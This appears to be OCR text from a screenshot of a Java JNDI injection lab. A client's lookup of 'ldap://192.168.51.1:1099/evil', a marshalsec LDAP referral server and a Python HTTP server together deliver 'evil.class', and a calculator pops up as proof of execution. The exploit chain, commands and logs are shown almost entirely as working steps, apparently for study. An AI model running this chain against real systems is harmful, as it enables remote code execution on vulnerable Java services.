 JNDITest src main java Client JNDI_Client main
JNDI_Client
项目
项目
JNDITest H:\idea\JNDITest
.idea
src
main
java
Client
JNDI_Client
Server
JNDI_Server
resource
test
target
JNDITest.iml
pom.xml
外部库
草稿文件和控制台
JNDI_Client.java JNDI_Serverldap.java pom.xml (JNDITest)
1
1 package Client;
2
3 import javax.naming.InitialContext;
4 import javax.naming.NamingException;
5 import java.rmi.RemoteException;
6
7 public class JNDI_Client {
8 public static void main(String[] args) throws NamingException,RemoteExce
9 InitialContext ctx = new InitialContext();
10 ctx.lookup( name: "ldap://192.168.51.1:1099/evil");
管理员: 命令提示符 - java -cp m 管理员: 命令提示符
F:\java_tools\marshalsec>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168
Listening on 0.0.0.0:1099
Send LDAP reference result for evil redirecting to http://192.168.51.1:9999/evil.class
F:\java_tools\test>python -m http.server --bind 192.168.51.1 9999
Serving HTTP on 192.168.51.1 port 9999 (http://192.168.51.1:9999/) ...
192.168.51.1 - - [22/Aug/2021 23:48:48] "GET /evil.class HTTP/1.1" 200 -
运行: JNDI_Server
at co
at ja
at Cl
Caused by
at ja
at ja
at co
... 6
进程已结束,
结构
收藏夹
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =